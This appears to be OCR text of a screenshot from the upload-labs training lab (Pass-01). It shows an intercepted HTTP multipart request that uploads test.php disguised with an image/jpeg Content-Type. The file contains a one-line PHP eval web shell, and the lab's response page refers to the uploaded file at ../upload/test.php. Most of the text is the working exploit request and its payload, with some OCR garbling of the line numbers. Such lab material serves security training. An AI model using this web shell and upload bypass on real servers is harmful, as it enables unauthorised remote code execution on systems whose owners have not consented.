 1 POST /upload-labs-master/Pass-01/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPlfSytVxSJQMG8aP
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
0 Referer:
http://192.168.0.100/upload-labs-master/Pass-01/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryPlfSytVxSJQMG8aP
6 Content-Disposition: form-data; name="upload_file";
filename="test.php"
7 Content-Type: image/jpeg
8
9 <?php @eval($_POST[123]);?>
0 ------WebKitFormBoundaryPlfSytVxSJQMG8aP
1 Content-Disposition: form-data; name="submit"
2
3 上传
4 ------WebKitFormBoundaryPlfSytVxSJQMG8aP--
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="submit"
value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/test.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">
关闭